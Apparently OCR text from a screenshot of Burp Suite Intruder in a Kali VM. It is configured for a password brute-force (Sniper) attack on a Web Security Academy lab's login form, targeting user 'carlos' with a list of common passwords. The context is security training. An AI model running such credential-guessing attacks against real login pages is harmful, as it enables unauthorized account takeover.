 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:00
Burp Suite Professional v2025.1.1 - Temporary Project - licensed to kali
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack Start attack
Target https://0acc00cc0494a09781fea20a002700a6.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0acc00cc0494a09781fea20a002700a6.web-security-academy.net
3 Cookie: session=BGVXknut2J6fYrEqLCM86yzbZZ1TpdQW
4 Content-Length: 26
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0acc00cc0494a09781fea20a002700a6.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0acc00cc0494a09781fea20a002700a6.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&password=§§
Search 1 highlight 1 payload position Length: 998
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list...
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (30) All issues (389) Memory: 412.8MB
Right Ctrl